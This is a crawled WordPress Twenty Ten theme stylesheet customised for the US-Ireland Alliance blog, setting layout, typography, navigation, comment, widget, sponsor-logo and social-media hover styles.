

--- FILE ---
content_type: text/css
request_url: https://blog.us-irelandalliance.org/wp-content/themes/twentyten/style.css
body_size: 7607
content:
/*
Theme Name: Twenty Ten
Theme URI: http://wordpress.org/
Description: The 2010 theme for WordPress is stylish, customizable, simple, and readable -- make it yours with a custom menu, header image, and background. Twenty Ten supports six widgetized areas (two in the sidebar, four in the footer) and featured images (thumbnails for gallery posts and custom header images for posts and pages). It includes stylesheets for print and the admin Visual Editor, special styles for posts in the "Asides" and "Gallery" categories, and has an optional one-column page template that removes the sidebar.
Author: the WordPress team
Version: 1.1
Tags: black, blue, white, two-columns, fixed-width, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style
*/


/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	background: transparent;
	border: 0;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}
body {
	line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-weight: normal;
}
ol, ul {
	list-style: none;
}
blockquote {
	quotes: none;
}
blockquote:before, blockquote:after {
	content: '';
	content: none;
}
del {
	text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a img {
	border: none;
}

/* =Layout
-------------------------------------------------------------- */

/*
LAYOUT: Two columns
DESCRIPTION: Two-column fixed layout with one sidebar right of content
*/

#container {
	float: left;
	margin: 0 -244px 0 0;
	width: 100%;
}
#content {
	margin: 0 280px 0 20px;
}
#primary,
#secondary {
	float: right;
	overflow: hidden;
	width: 244px;
}
#secondary {
	clear: right;
}
#footer {
	clear: both;
	width: 100%;
}

/*
LAYOUT: One column, no sidebar
DESCRIPTION: One centered column with no sidebar
*/

.one-column #content {
	margin: 0 auto;
	width: 640px;
}

/*
LAYOUT: Full width, no sidebar
DESCRIPTION: Full width content with no sidebar; used for attachment pages
*/

.single-attachment #content {
	margin: 0 auto;
	width: 900px;
}


/* =Fonts
-------------------------------------------------------------- */
body,
input,
textarea,
.page-title span,
.pingback a.url {
	font-family: Georgia, "Bitstream Charter", serif;
}
h3#comments-title,
h3#reply-title,
#access .menu,
#access div.menu ul,
#cancel-comment-reply-link,
.form-allowed-tags,
#site-info,
#site-title,
#wp-calendar,
.comment-meta,
.comment-body tr th,
.comment-body thead th,
.entry-content label,
.entry-content tr th,
.entry-content thead th,
.entry-meta,
.entry-title,
.entry-utility,
#respond label,
.navigation,
.page-title,
.pingback p,
.reply,
.widget-title,
.wp-caption-text,
input[type=submit] {
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
}
pre {
	font-family: "Courier 10 Pitch", Courier, monospace;
}
code {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}


/* =Structure
-------------------------------------------------------------- */

/* The main theme structure */
#access .menu-header,
div.menu,
#colophon,
#branding,
#main,
#wrapper {
	margin: 0 auto;
	width: 960px;
}
#wrapper {
	background: transparent none;
	margin: 0 auto;
	padding: 0;
}

/* Structure the footer area */
#footer-widget-area {
	overflow: hidden;
}
#footer-widget-area .widget-area {
	float: left;
	margin-right: 20px;
	width: 220px;
}
#footer-widget-area #fourth {
	margin-right: 0;
}
#site-info {
	float: left;
	font-size: 14px;
	font-weight: bold;
	width: 700px;
}
#site-generator {
	float: right;
	width: 220px;
}


/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles */
html { 
	color: #333329; 
	background: #f7f4e8 none; 
}
body {
	font: 12px/19px Arial, Helvetica, sans-serif; 
	background: transparent none; 
}
input,
textarea {
	font-family: Arial, Helvetica, sans-serif; 
}
hr {
	background-color: #e7e7e7;
	border: 0;
	clear: both;
	height: 1px;
	margin-bottom: 18px;
}

/* Text elements */
p {
	margin-bottom: 18px;
}
ul {
	list-style: square;
	margin: 0 0 18px 1.5em;
}
ol {
	list-style: decimal;
	margin: 0 0 18px 1.5em;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 0 24px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 18px;
}
strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
big {
	font-size: 131.25%;
}
ins {
	background: #ffc;
	text-decoration: none;
}
blockquote {
	font-style: italic;
	padding: 0 3em;
}
blockquote cite,
blockquote em,
blockquote i {
	font-style: normal;
}
pre {
	background: #f7f7f7;
	color: #222;
	line-height: 18px;
	margin-bottom: 18px;
	padding: 1.5em;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
sup,
sub {
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
input[type="text"],
textarea {
	background: #f9f9f9;
	border: 1px solid #ccc;
	box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	padding: 2px;
}
a:link {
	color: #1f6706;
}
a:visited {
/*	color: #743399;*/
	color: #1f6706;
}
a:active,
a:hover {
	color: #cd0215; 
}

/* Text meant only for screen readers */
.screen-reader-text {
	position: absolute;
	left: -9000px;
}


/* =Header
-------------------------------------------------------------- */

#header {
	width: 960px; 
	margin: 0; 
	padding: 11px 0 0; 
	background: transparent url(http://blog.us-irelandalliance.org/wp-content/themes/blogassets/images/backgrounds/bkg-header.png) no-repeat 0 0; 
}
#site-title {
	position: absolute;
	left: -9999px;	
}
#site-description {
	position: absolute;
	left: -9999px;	
}

/* This is the custom header image */
#branding img {
	
	clear: both;
	display: block;
}

/* Logo */
.logo { float: left; margin-bottom: 2px; }  

/* Search Area */
  .searchBox { float: left; width: 320px; height: 31px; margin: 0 0 0 30px; padding: 6px 0 0 5px; background: #ede4d4 none; }
    .searchBox label { position: absolute; left: -9999px; }
    .searchBox input { width: 239px; height: 21px; border: 1px solid #bbbaba; vertical-align: middle; }
      .searchBox input.submit { display: -moz-inline-box; display: inline-block; width: 62px; height: 14px; background: transparent url(http://blog.us-irelandalliance.org/wp-content/themes/blogassets/images/buttons/btn-search.png) no-repeat 0 0; border: none; cursor: pointer; vertical-align: middle; text-indent: -150px; overflow: hidden; margin-left: 5px; border: none; }
      	.searchBox input.submit:hover, .searchBox input.submit:focus { background-position: -62px 0; }
	  
/* Utility Navigation */
  .utilityNavigation { float: right; margin: 10px 0 0; }  
  .utilityNavigation li { float: left; padding: 0 0 0 18px; background: transparent url(http://blog.us-irelandalliance.org/wp-content/themes/blogassets/images/lists/list-utility_pipe.png) no-repeat 8px 3px; text-transform: uppercase; list-style-type: none; color: #b52003; font-weight: bold; }
    .utilityNavigation li.first { padding-left: 0; }
  .utilityNavigation a { color: #000000; text-decoration: none; font-weight: normal; }
    .utilityNavigation a:hover, .utilityNavigation a:focus { color: #cd0215; } 	  

/* Primary Navigation */
  .primaryNavigation { width: 960px; height: 73px; margin: 0; padding: 24px 0 0; text-transform: uppercase; font: bold /*27px*/15px/22px Arial, Helvetica, sans-serif; }
    .primaryNavigation dt { position: absolute; left: -9999px; }
    .primaryNavigation dd { float: left; padding: 15px 32px 0 0; vertical-align: top; }

    .primaryNavigation a { color: #171817; text-decoration: none; }
      .primaryNavigation a:hover, .primaryNavigation a:focus { color: #cd0215; }

      .primaryNavigation dd.last { padding: 0; float: right; margin-right: 3px; }
        .primaryNavigation dd.last a { display: block; width: 91px; height: 38px; margin: 0; padding: 16px 0 0; background: transparent url(http://blog.us-irelandalliance.org/wp-content/themes/blogassets/images/links/link-join.png) no-repeat 0 0; text-align: center;  color: #ffffff !important; } /* Changed 12/8/10 */
          .primaryNavigation dd.last a:hover, .primaryNavigation dd.last a:focus { color: #ffffff; background-position: -91px 0; }  

      .primaryNavigation dd.selected a { color: #cd0215; }  
        .primaryNavigation dd.selected.last a { background-position: -91px 0; } /* Added 12/8/10 */
		

/* =Menu
-------------------------------------------------------------- */

#access {
	position: absolute;
	left: -9999px;
}
#access .menu-header,
div.menu {
	font-size: 13px;
	margin-left: 12px;
	width: 928px;
}
#access .menu-header ul,
div.menu ul {
	list-style: none;
	margin: 0;
}
#access .menu-header li,
div.menu li {
	float: left;
	position: relative;
}
#access a {
	color: #aaa;
	display: block;
	line-height: 38px;
	padding: 0 10px;
	text-decoration: none;
}
#access ul ul {
	box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	display: none;
	position: absolute;
	top: 38px;
	left: 0;
	float: left;
	width: 180px;
	z-index: 99999;
}
#access ul ul li {
	min-width: 180px;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
	background: #333;
	line-height: 1em;
	padding: 10px;
	width: 160px;
	height: auto;
}
#access li:hover > a,
#access ul ul :hover > a {
	background: transparent none;
	color: #fff;
	text-decoration: underline;
}
#access ul li:hover > ul {
	display: block;
}
#access ul li.current_page_item > a,
#access ul li.current-menu-ancestor > a,
#access ul li.current-menu-item > a,
#access ul li.current-menu-parent > a {
	color: #fff;
}
* html #access ul li.current_page_item a,
* html #access ul li.current-menu-ancestor a,
* html #access ul li.current-menu-item a,
* html #access ul li.current-menu-parent a,
* html #access ul li a:hover {
	color: #fff;
}


/* =Content
-------------------------------------------------------------- */

#main {
	clear: both;
	overflow: hidden;
	padding: 0;
	background: #fdfcf8 url(http://blog.us-irelandalliance.org/wp-content/themes/blogassets/images/backgrounds/bkg-main.gif) repeat-y 712px 0;
	border-top: 40px solid #fdfcf8; 
}
#content {
	margin-bottom: 36px;
}
#content,
#content input,
#content textarea {}
#content p,
#content ul,
#content ol,
#content dd,
#content pre,
#content hr {
	margin-bottom: 10px;
}
#content ul ul,
#content ol ol,
#content ul ol,
#content ol ul {
	margin-bottom: 0;
}
#content pre,
#content kbd,
#content tt,
#content var {
	font-size: 15px;
	line-height: 21px;
}
#content code {
	font-size: 13px;
}
#content dt,
#content th {
	color: #000;
}
#content h1,
#content h2,
#content h3,
#content h4,
#content h5,
#content h6 {
	color: #000;
	line-height: 1.5em;
	margin: 0 0 20px 0;
}
#content table {
	border: 1px solid #e7e7e7;
	margin: 0 -1px 24px 0;
	text-align: left;
	width: 100%;
}
#content tr th,
#content thead th {
	color: #888;
	font-size: 12px;
	font-weight: bold;
	line-height: 18px;
	padding: 9px 24px;
}
#content tr td {
	border-top: 1px solid #e7e7e7;
	padding: 6px 24px;
}
#content tr.odd td {
	background: #f2f7fc;
}
.hentry {
	margin: 0 0 48px 0;
}

/* */

.type-post, .type-page {
	margin: 0 0 29px 0;
	padding: 0 0 39px 0;
	background: transparent url(http://blog.us-irelandalliance.org/wp-content/themes/blogassets/images/backgrounds/bkg-entry.gif) repeat-x 0 100%;
}
.type-post:last-child, .type-page {
	background: transparent none;
	padding: 0 0 20px 0;
}


.home .sticky {
	background: #f2f7fc;
	border-top: 4px solid #000;
	margin-left: -20px;
	margin-right: -20px;
	padding: 18px 20px;
}
.single .hentry {
	margin: 0 0 36px 0;
}
.page-title {
	color: #000;
	font-size: 14px;
	font-weight: bold;
	margin: 0 0 36px 0;
}
.page-title span {
	color: #333;
	font-size: 16px;
	font-style: italic;
	font-weight: normal;
}
.page-title a:link,
.page-title a:visited {
	color: #888;
	text-decoration: none;
}
.page-title a:active,
.page-title a:hover {
	color: #ff4b33;
}
#content .entry-title {
	color: #1f6706;
	font-size: 30px;
	font-weight: bold;
	line-height: 1.3em;
	margin-bottom: 15px;
	text-transform: uppercase;
}
.entry-title a:link,
.entry-title a:visited {
	color: #1f6706;
	text-decoration: none;
}
.entry-title a:active,
.entry-title a:hover {
	color: #ff4b33;
}
.entry-meta {
	color: #4e4e4e;
	font-size: 12px;
}
.entry-meta abbr,
.entry-utility abbr {
	border: none;
}
.entry-meta abbr:hover,
.entry-utility abbr:hover {
	border-bottom: 1px dotted #666;
}
.entry-content,
.entry-summary {
	clear: both;
	padding: 12px 0 0 0;
}
#content .entry-summary p:last-child {
	margin-bottom: 12px;
}
.entry-content fieldset {
	border: 1px solid #e7e7e7;
	margin: 0 0 24px 0;
	padding: 24px;
}
.entry-content fieldset legend {
	background: #fff;
	color: #000;
	font-weight: bold;
	padding: 0 24px;
}
.entry-content input {
	margin: 0 0 24px 0;
}
.entry-content input.file,
.entry-content input.button {
	margin-right: 24px;
}
.entry-content label {
	color: #888;
	font-size: 12px;
}
.entry-content select {
	margin: 0 0 24px 0;
}
.entry-content sup,
.entry-content sub {
	font-size: 10px;
}
.entry-content blockquote.left {
	float: left;
	margin-left: 0;
	margin-right: 24px;
	text-align: right;
	width: 33%;
}
.entry-content blockquote.right {
	float: right;
	margin-left: 24px;
	margin-right: 0;
	text-align: left;
	width: 33%;
}
.page-link {
	color: #000;
	font-weight: bold;
	margin: 0 0 22px 0;
	word-spacing: 0.5em;
}
.page-link a:link,
.page-link a:visited {
	background: #f1f1f1;
	color: #333;
	font-weight: normal;
	padding: 0.5em 0.75em;
	text-decoration: none;
}
.home .sticky .page-link a {
	background: #d9e8f7;
}
.page-link a:active,
.page-link a:hover {
	color: #ff4b33;
}
body.page .edit-link {
	clear: both;
	display: block;
}
#entry-author-info {
	background: #f7f4e8;
	border-top: 4px solid #a01c02;
	clear: both;
	font-size: 12px;
	line-height: 20px;
	margin: 24px 0;
	overflow: hidden;
	padding: 18px 20px;
}
#entry-author-info #author-avatar {
	background: #fff;
	border: 1px solid #e7e7e7;
	float: left;
	height: 60px;
	margin: 0 -104px 0 0;
	padding: 11px;
}
#entry-author-info #author-description {
	float: left;
	margin: 0 0 0 104px;
}
#entry-author-info h2 {
	color: #000;
	font-size: 100%;
	font-weight: bold;
	margin-bottom: 0;
}
.entry-utility {
	clear: both;
	color: #4e4e4e;
	font-size: 12px;
	line-height: 18px;
}
.entry-meta a,
.entry-utility a {
	color: #4e4e4e;
}
.entry-meta a:hover,
.entry-utility a:hover {
	color: #ff4b33;
}
#content .video-player {
	padding: 0;
}


/* =Asides
-------------------------------------------------------------- */

.home #content .category-asides p {
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 10px;
	margin-top: 0;
}
.home .hentry.category-asides {
	padding: 0;
}
.home #content .category-asides .entry-content {
	padding-top: 0;
}


/* =Gallery listing
-------------------------------------------------------------- */

.category-gallery .size-thumbnail img {
	border: 10px solid #f1f1f1;
	margin-bottom: 0;
}
.category-gallery .gallery-thumb {
	float: left;
	margin-right: 20px;
	margin-top: -4px;
}
.home #content .category-gallery .entry-utility {
	padding-top: 4px;
}


/* =Attachment pages
-------------------------------------------------------------- */

.attachment .entry-content .entry-caption {
	font-size: 140%;
	margin-top: 24px;
}
.attachment .entry-content .nav-previous a:before {
	content: '\2190\00a0';
}
.attachment .entry-content .nav-next a:after {
	content: '\00a0\2192';
}


/* =Images
-------------------------------------------------------------- */

#content img {
	margin: 0;
	height: auto;
	max-width: 640px;
	width: auto;
}
#content .attachment img {
	max-width: 900px;
}
#content .alignleft,
#content img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
}
#content .alignright,
#content img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
#content .aligncenter,
#content img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
#content img.alignleft,
#content img.alignright,
#content img.aligncenter {
	margin-bottom: 12px;
}
#content .wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	margin-bottom: 20px;
	padding: 4px;
	text-align: center;
}
#content .wp-caption img {
	margin: 5px 5px 0;
}
#content .wp-caption p.wp-caption-text {
	color: #888;
	font-size: 12px;
	margin: 5px;
}
#content .wp-smiley {
	margin: 0;
}
#content .gallery {
	margin: 0 auto 18px;
}
#content .gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
#content .gallery img {
	border: 2px solid #cfcfcf;
}
#content .gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}
#content .gallery dl {
	margin: 0;
}
#content .gallery img {
	border: 10px solid #f1f1f1;
}
#content .gallery br+br {
	display: none;
}
#content .attachment img { /* single attachment images should be centered */
	display: block;
	margin: 0 auto;
}


/* =Navigation
-------------------------------------------------------------- */

.navigation {
	color: #888;
	font-size: 12px;
	line-height: 18px;
	overflow: hidden;
}
.navigation a:link,
.navigation a:visited {
	color: #888;
	text-decoration: none;
}
.navigation a:active,
.navigation a:hover {
	color: #ff4b33;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
#nav-above {
	margin: 0 0 25px;
}
#nav-above {
	display: none;
}
.paged #nav-above,
.single #nav-above {
	display: block;
}
#nav-below {
	margin: 0 0 25px;
}


/* =Comments
-------------------------------------------------------------- */
#comments {
	clear: both;
}
#comments .navigation {
	padding: 0 0 18px 0;
}
h3#comments-title,
h3#reply-title {
	color: #000;
	font-size: 20px;
	font-weight: bold;
	margin-bottom: 0;
}
h3#comments-title {
	padding: 24px 0;
}
.commentlist {
	list-style: none;
	margin: 0;
}
.commentlist li.comment {
	border-bottom: 1px solid #e7e7e7;
	line-height: 24px;
	margin: 0 0 24px 0;
	padding: 0 0 0 56px;
	position: relative;
}
.commentlist li:last-child {
	border-bottom: none;
	margin-bottom: 0;
}
#comments .comment-body ul,
#comments .comment-body ol {
	margin-bottom: 18px;
}
#comments .comment-body p:last-child {
	margin-bottom: 6px;
}
#comments .comment-body blockquote p:last-child {
	margin-bottom: 24px;
}
.commentlist ol {
	list-style: decimal;
}
.commentlist .avatar {
	position: absolute;
	top: 4px;
	left: 0;
}
.comment-author {
}
.comment-author cite {
	color: #000;
	font-style: normal;
	font-weight: bold;
}
.comment-author .says {
	font-style: italic;
}
.comment-meta {
	font-size: 12px;
	margin: 0 0 18px 0;
}
.comment-meta a:link,
.comment-meta a:visited {
	color: #888;
	text-decoration: none;
}
.comment-meta a:active,
.comment-meta a:hover {
	color: #ff4b33;
}
.commentlist .even {
}
.commentlist .bypostauthor {
}
.reply {
	font-size: 12px;
	padding: 0 0 24px 0;
}
.reply a,
a.comment-edit-link {
	color: #888;
}
.reply a:hover,
a.comment-edit-link:hover {
	color: #ff4b33;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li {
	border: none;
	margin: 0;
}
.nopassword,
.nocomments {
	display: none;
}
#comments .pingback {
	border-bottom: 1px solid #e7e7e7;
	margin-bottom: 18px;
	padding-bottom: 18px;
}
.commentlist li.comment+li.pingback {
	margin-top: -6px;
}
#comments .pingback p {
	color: #888;
	display: block;
	font-size: 12px;
	line-height: 18px;
	margin: 0;
}
#comments .pingback .url {
	font-size: 13px;
	font-style: italic;
}

/* Comments form */
input[type=submit] {
	color: #333;
}
#respond {
	border-top: 1px solid #e7e7e7;
	margin: 24px 0;
	overflow: hidden;
	position: relative;
}
#respond p {
	margin: 0;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
.form-allowed-tags {
	line-height: 1em;
}
.children #respond {
	margin: 0 48px 0 0;
}
h3#reply-title {
	margin: 18px 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}
#respond .required {
	color: #ff4b33;
	font-weight: bold;
}
#respond label {
	color: #000000;
	font-size: 12px;
}
#respond input {
	margin: 0 0 9px;
	width: 98%;
}
#respond textarea {
	width: 98%;
}
#respond .form-allowed-tags {
	color: #000000;
	font-size: 12px;
	line-height: 18px;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
#respond .form-submit {
	margin: 17px 0 12px;
}
  #respond .form-submit input { width: 119px; height: 38px; text-indent: -220px; background: transparent url(http://blog.us-irelandalliance.org/wp-content/themes/blogassets/images/buttons/btn-postcomment.png) no-repeat 0 0; border: none; padding: 0; cursor: pointer; overflow: hidden; }
    #respond .form-submit input:hover, #respond .form-submit input:focus { background-position: -119px 0; }

/* =Widget Areas
-------------------------------------------------------------- */

.widget-area ul {
	list-style: none;
	margin-left: 0;
}
.widget-area ul ul {
	list-style: none;
	margin-left: 0;
}
.widget-area ul ul li {
	padding-left: 12px;
	background: transparent url(http://blog.us-irelandalliance.org/wp-content/themes/blogassets/images/lists/list-widgets.gif) no-repeat 0 6px;
	position: relative;
}
.widget_search #s {/* This keeps the search inputs in line */
	width: 60%;
}
.widget_search label {
	display: none;
}

  #searchsubmit { width: 78px; height: 38px; text-indent: -220px; background: transparent url(http://blog.us-irelandalliance.org/wp-content/themes/blogassets/images/buttons/btn-search.png) no-repeat 0 0; border: none; padding: 0; cursor: pointer; overflow: hidden; }
    #searchsubmit:hover, #searchsubmit:focus { background-position: -78px 0; }

.widget-container {
	margin: 0 0 18px 0;
	background: #fdfcf8 url(http://blog.us-irelandalliance.org/wp-content/themes/blogassets/images/backgrounds/bkg-widgets.png) no-repeat 0 0;
    padding: 21px 13px 5px;
    width: 218px;	
}
.widget-title {
	color: #424442;
	font-weight: bold;
	font-size: 20px;
	line-height: 30px;
	margin-bottom: 10px;
	text-transform: uppercase;
}
.widget-area a:link,
.widget-area a:visited {
	text-decoration: none;
	color: #4e4e4e;
}
.widget-area a:active,
.widget-area a:hover {
	color: #cd0215;
}
.widget-area .entry-meta {
	font-size: 11px;
}
#wp_tag_cloud div {
	line-height: 1.6em;
}
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	color: #222;
	font-size: 14px;
	font-weight: bold;
	padding-bottom: 4px;
	text-align: left;
}
#wp-calendar thead {
	font-size: 11px;
}
#wp-calendar thead th {
}
#wp-calendar tbody {
	color: #aaa;
}
#wp-calendar tbody td {
	background: #f5f5f5;
	border: 1px solid #fff;
	padding: 3px 0 2px;
	text-align: center;
}
#wp-calendar tbody .pad {
	background: none;
}
#wp-calendar tfoot #next {
	text-align: right;
}
.widget_rss a.rsswidget {
	color: #000;
}
.widget_rss a.rsswidget:hover {
	color: #ff4b33;
}
.widget_rss .widget-title img {
	width: 11px;
	height: 11px;
}

/* Main sidebars */
#main .widget-area ul {
	margin-left: 0;
	padding: 0 20px 0 0;
}
#main .widget-area ul ul {
	border: none;
	margin-left: 0;
	padding: 0;
}
#primary {
}
#secondary {
}

/* Footer widget areas */
#footer-widget-area {
}


/*
  Footer
-----------------------------*/
#footer { width: 960px; margin: 0; padding: 50px 0 0 0; background: transparent url(http://blog.us-irelandalliance.org/wp-content/themes/blogassets/images/backgrounds/bkg-footer.png) no-repeat 0 0; }

  #footer h2 { margin-top: 0; color: #7e7971; text-transform: uppercase; }

  /* Sponsors */
  .sponsors { float: left; margin: 0 50px 0 0; }
  	.sponsors h2 { margin-bottom: 15px; }
  	.sponsors ul { margin-left: 0; }
    .sponsors li { float: left; padding: 5px 33px 0 0; list-style-type: none; }
    
    .sponsors a { display: block; width: 102px; height: 41px; background: transparent url(http://blog.us-irelandalliance.org/wp-content/themes/blogassets/images/logos/logo-cross_atlantic.png) no-repeat 0 0; text-indent: -200px; overflow: hidden; }
      .sponsors a:hover, .sponsors a:focus { background-position: -102px 0; }
      
    li.sponsorDoyle a { margin-top: 15px; width: 117px; height: 25px; background: transparent url(http://blog.us-irelandalliance.org/wp-content/themes/blogassets/images/logos/logo-doyle_collection.png) no-repeat 0 0; }
      .sponsors li.sponsorDoyle a:hover, .sponsors li.sponsorDoyle a:focus { background-position: -117px 0; }
      
  /* Social Media Area */
  .socialMedia { float: left; margin: 0; }
    .socialMedia h2 { margin-bottom: 25px; }
    .socialMedia dt { float: left; padding: 0 13px 0 0; }
      .socialMedia dt a { display: block; width: 30px; height: 32px; }

  /* Social Media Hovers */    
  .socialMediaWindow { display: block; width: 297px; margin: 0 0 0 -173px; padding: 0; color: #333329; position: absolute; left: -9999px; z-index: 2; }
  
    .socialMediaWindow .text { width: 225px; margin: 0; padding: 30px 36px 7px; background: transparent url(http://blog.us-irelandalliance.org/wp-content/themes/blogassets/images/backgrounds/bkg-smwindow_text.png) no-repeat 0 0; }
    .socialMediaWindow .bottom { display: block; width: 297px; height: 18px; margin: 0; padding: 0; background: transparent url(http://blog.us-irelandalliance.org/wp-content/themes/blogassets/images/backgrounds/bkg-smwindow_bottom.png) no-repeat 0 0; font-size: 0; line-height: 0; }
    
    .socialMediaWindow h3 { font: bold 20px/normal Arial, Helvetica, sans-serif; color: #1f6706; margin-bottom: 10px; text-transform: uppercase; min-height: 32px; }
      .socialMediaWindow h3 img { vertical-align: middle; padding-right: 5px; }
      
    .socialMediaWindow ul { margin-left: 0; }	  
    .socialMediaWindow li { display: block; padding: 0 0 2px 12px; background: transparent url(http://blog.us-irelandalliance.org/wp-content/themes/blogassets/images/lists/list-smwindow.gif) no-repeat 0 6px; list-style-type: none; }
    
    .socialMediaWindow a { color: #333329; text-decoration: none; }
      .socialMediaWindow a:hover, .socialMediaWindow a:focus { color: #cd0215; }
      
  .closeWindow { display: block; width: 16px; height: 16px; margin: -45px -13px 0 0; padding: 0; float: right; background: transparent url(http://blog.us-irelandalliance.org/wp-content/themes/blogassets/images/links/link-closewindow.gif) no-repeat 0 0; text-indent: -100px; overflow: hidden; }
    
  .copyright { width: 960px; margin: 0; padding: 62px 0 36px 0; color: #171817; font-size: 11px; clear: both; background: transparent url(http://blog.us-irelandalliance.org/wp-content/themes/blogassets/images/backgrounds/bkg-copyright.gif) repeat-x 0 26px; }
 
  /* SM Hover - Utility Navigation - Added 1/24/11 */
	.utilityNavigation .socialMediaWindow { margin: 0 0 0 -223px; }  
		.utilityNavigation .socialMediaWindow .text { background-image: url(http://blog.us-irelandalliance.org/wp-content/themes/blogassets/images/backgrounds/bkg-smwindownav_text.png); }
		.utilityNavigation .socialMediaWindow .bottom { background-image: url(http://blog.us-irelandalliance.org/wp-content/themes/blogassets/images/backgrounds/bkg-smwindownav_bottom.png); height: 20px; }
		.utilityNavigation .socialMediaWindow li { float: none; text-transform: none; }
		
		
#colophon {
	position: absolute;
	left: -9999px;
}
#site-info {
	font-weight: bold;
}
#site-info a {
	color: #000;
	text-decoration: none;
}
#site-generator {
	font-style: italic;
	position: relative;
}
#site-generator a {
	background: url(http://blog.us-irelandalliance.org/wp-content/themes/blogassets/images/wordpress.png) center left no-repeat;
	color: #666;
	display: inline-block;
	line-height: 16px;
	padding-left: 20px;
	text-decoration: none;
}
#site-generator a:hover {
	text-decoration: underline;
}
img#wpstats {
	display: block;
	margin: 0 auto 10px;
}


/* =Mobile Safari ( iPad, iPhone and iPod Touch )
